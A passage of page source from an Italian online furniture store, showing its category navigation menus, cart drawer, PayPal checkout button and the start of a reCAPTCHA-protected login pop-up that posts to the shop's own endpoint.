                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-18',
                                'block' : hoverPanelActiveId === 'category-node-18'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                                   title="Mobili&#x20;bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-126'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                                   title="Lavanderia"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lavanderia                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-464',
                                            'block' : hoverSubPanelActiveId === 'category-node-464'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia/mobili-per-lavanderia.html"
                                               title="Mobili&#x20;per&#x20;lavanderia"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Mobili per lavanderia                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/bagni/lavanderia/specchi-bagno.html"
                                               title="Specchi&#x20;bagno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Specchi bagno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-21'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/complementi-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                            >
                                Complementi d&#039;arredo                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-21',
                                'block' : hoverPanelActiveId === 'category-node-21'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                                   title="Accessori&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Accessori cucina                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-444',
                                            'block' : hoverSubPanelActiveId === 'category-node-444'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/carrelli-porta-vivande.html"
                                               title="Carrelli&#x20;porta&#x20;vivande"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Carrelli porta vivande                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/portarifiuti.html"
                                               title="Portarifiuti"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Portarifiuti                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                                   title="Appendiabiti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-461'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Appendiabiti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                                   title="Rubinetti&#x20;e&#x20;miscelatori"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-57'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Rubinetti e miscelatori                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                                   title="Illuminazione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-96'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Illuminazione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-22'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/arredo-giardino.html"
                               title="Arredo&#x20;giardino"
                            >
                                Arredo giardino                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-22',
                                'block' : hoverPanelActiveId === 'category-node-22'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                                   title="Gazebi&#x20;e&#x20;ombrelloni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-103'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Gazebi e ombrelloni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                                   title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-105'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lettini, sdraio e dondoli                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                                   title="Set&#x20;giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-138'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Set giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-456',
                                            'block' : hoverSubPanelActiveId === 'category-node-456'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/set-tavoli-e-sedie-da-giardino.html"
                                               title="Set&#x20;tavoli&#x20;e&#x20;sedie"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Set tavoli e sedie                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/sedie-per-esterno.html"
                                               title="Sedie&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie per esterno                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/tavoli-per-esterno.html"
                                               title="Tavoli&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli per esterno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-101'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-red font-bold"
                               href="https://mercatonegermanvox.it/promozioni.html"
                               title="Promozioni"
                            >
                                Promozioni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-101',
                                'block' : hoverPanelActiveId === 'category-node-101'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                                   title="Cucine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-474'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                                   title="Soggiorni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-475'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                                   title="Camere&#x20;da&#x20;letto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-476'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                                   title="Zona&#x20;Giorno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-477'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Giorno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                                   title="Zona&#x20;Notte"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-478'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Notte                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                                   title="Bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-479'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                                   title="Complementi&#x20;d&#x27;arredo"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-480'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Complementi d&#039;arredo                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                                   title="Arredo&#x20;Giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-481'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Arredo Giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                                   title="Elettrodomestici"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-482'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Elettrodomestici                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_69822521a17df = () => {
        return {
            hoverPanelActiveId: null,
            hoverSubPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
                </div>
            </div>
        </div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 di %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Hai\u0020rimosso\u0020il\u0020prodotto.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h4 id="cart-drawer-title" class="text-sm  font-medium leading-7 text-gray-900">
                            Carrello                            <span class="items-total text-xs"
                                  x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                                  x-text="getItemCountTitle()">
                            </span>
                        </h4>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Subtotale: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://mercatonegermanvox.it/checkout/'});"
                               href="https://mercatonegermanvox.it/checkout/"
                               class="inline-flex btn btn-primary">
                                Procedi all&#039; ordine                            </a>
                            <span>o</span>
                            <a href="https://mercatonegermanvox.it/checkout/cart/"
                               class="underline">
                                Vai al Carrello                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_QDSeWg56tjV6sM4ccTzWXQvW43zwxZk3"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Caricamento...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://mercatonegermanvox.it/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://mercatonegermanvox.it/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div role="dialog"
         aria-modal="true"
         @click.away="open = false"
         class="hidden inset-y-0 right-0 z-30 flex max-w-full"
         :class="{ 'hidden': !open, 'fixed': open }"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                <button @click="open = false;" aria-label="Close panel"
                        class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
